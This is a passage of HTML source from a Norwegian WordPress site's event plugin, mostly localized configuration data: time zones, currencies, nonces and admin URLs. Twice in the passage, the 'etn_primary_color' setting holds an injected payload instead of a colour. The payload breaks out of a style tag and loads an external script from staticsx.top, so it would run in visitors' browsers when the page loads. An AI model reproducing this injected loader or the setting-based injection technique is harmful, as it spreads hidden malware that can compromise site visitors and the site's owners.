Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script src="https://bn.no/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js" id="etn-qr-code-scanner-js"></script><script id="etn-qr-code-custom-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","location_map_nonce":"c77b5cbffb","scanner_nonce":"f79b07de1d","attendee_page_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","location_icon":"https:\/\/bn.no\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"Denne hendelsen er utl\u00f8pt.","is_enable_attendee_registration":"on","attendee_verification_style":"on"};
</script><script type='text/javascript' src='https://bn.no/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?m=1768820525'></script><script src="https://bn.no/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script id="moment-js-after">
